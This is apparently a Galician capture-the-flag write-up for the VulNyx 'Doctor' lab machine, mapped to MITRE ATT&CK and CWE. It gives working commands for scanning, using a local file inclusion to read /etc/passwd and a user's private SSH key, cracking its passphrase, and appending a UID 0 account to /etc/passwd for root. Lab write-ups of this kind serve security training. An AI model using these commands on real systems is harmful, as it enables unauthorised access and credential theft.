Doc vulnyx doctor
Máquina virtual Doctor


A máquina Doctor é moi interesante porque...
- Vulnerabilidade LFI (Local File Inclusion) en endpoint web
- Extracción de chave SSH privada mediante LFI
- Cracking de passphrase da chave SSH
- Ficheiro /etc/passwd escribible polo grupo
- Creación de usuario con UID 0 para escalada de privilexios
Diagrama de ataque

Fase 1 — Recopilación
sudo arp-scan --interface=eth1 192.168.56.0/24
ping -c2 IP_VulNyx_Doctor -R # TTL ≃ 64 ⇒ GNU/Linux, TTL ≃ 128 ⇒ Microsoft Windows
sudo nmap -sS -Pn -T4 -p- -vvv --min-rate 5000 IP_VulNyx_Doctor # 22,80
whatweb IP_VulNyx_Doctor
curl -I IP_VulNyx_Doctor
Fase 2 — Análise
firefox IP_VulNyx_Doctor & # Atopamos http://IP_VulNyx_Doctor/doctor-item.php?include=Doctor.html ⇒ LFI
curl 'http://IP_VulNyx_Doctor/doctor-item.php?include=/etc/passwd'
Fase 3 — Explotación
curl 'http://IP_VulNyx_Doctor/doctor-item.php?include=/home/admin/.ssh/id_rsa' > id_rsa
ssh2john id_rsa > id_rsa.hash && john -wordlist:/usr/share/wordlists/rockyou.txt id_rsa.hash # Atopamos passphrase
chmod 400 id_rsa && ssh -i id_rsa admin@IP_VulNyx_Doctor # Conseguimos consola de usuario (flag user)
Fase 4 — Post‑explotación
Subimos linpeas.sh ao host Doctor
Editar /etc/passwd e engadir usuario con permisos de root (UID 0)
echo "pentester:$(openssl passwd -1 abc123):root:root:comentario:/root:/bin/bash" >> /etc/passwd
su - pentester # Conseguimos consola de root (flag root)
Correspondencia de fases → MITRE ATT&CK — VulNyx: Doctor
| Fase | Acción / Resumo | Vector principal | MITRE ATT&CK (IDs) | CWE(s) (relevantes) |
|---|---|---|---|---|
| 1. Recopilación | Descubrimento de host e servizos expostos | Scanning / descubrimento de servizos | T1595 — Active Scanning T1046 — Network Service Discovery |
CWE-200 — Information Exposure (reconnaissance) |
| 2. Análise | Identificación de LFI en endpoint web vulnerable | Explotación de aplicación pública (LFI) | T1190 — Exploit Public-Facing Application | CWE-98 — Improper Control of Filename for Include/Require Statement (Local/Remote File Inclusion) |
| 3. Explotación | Lectura de ficheiros sensibles e obtención de chaves SSH | Exposición de credenciais / uso de contas válidas | T1005 — Data from Local System T1552.001 — Credentials in Files T1078 — Valid Accounts |
CWE-200 — Information Exposure; CWE-312 — Cleartext Storage of Credentials |
| Ataque offline a passphrase e acceso SSH coa chave | Brute-force / credenciais válidas | T1110 — Brute Force T1078 — Valid Accounts |
CWE-521 — Weak Password Requirements (contextual); CWE-307 — Improper Restriction of Excessive Authentication Attempts | |
| 4. Post-explotación | Transferencia de ferramentas e enumeración do sistema | Transferencia de ferramentas / discovery local | T1105 — Ingress Tool Transfer T1083 — File and Directory Discovery |
CWE-732 — Incorrect Permission Assignment for Critical Resource; CWE-284 — Improper Access Control |